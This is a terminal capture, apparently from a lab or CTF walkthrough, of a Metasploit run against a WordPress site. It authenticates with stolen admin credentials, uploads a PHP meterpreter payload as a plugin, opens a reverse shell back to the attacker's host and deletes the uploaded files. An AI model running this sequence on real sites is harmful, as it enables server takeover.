 Terminal
msf6 > use exploit/unix/webapp/wp_admin_shell_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 192.168.70.136
rhosts => 192.168.70.136
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /wordpress
targeturi => /wordpress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username noobbox
username => noobbox
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password 5p4c3
password => 5p4c3
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.70.247:4444
[*] Authenticating with WordPress using noobbox:5p4c3...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wordpress/wp-content/plugins/FtIePLnrqA/elcOsNrCN
X.php...
[*] Sending stage (39282 bytes) to 192.168.70.136
[*] Meterpreter session 1 opened (192.168.70.247:4444 -> 192.168.70.136:49718)
at 2021-05-14 20:37:10 +0530
[+] Deleted elcOsNrCNX.php
[+] Deleted FtIePLnrqA.php
[+] Deleted ../FtIePLnrqA
meterpreter >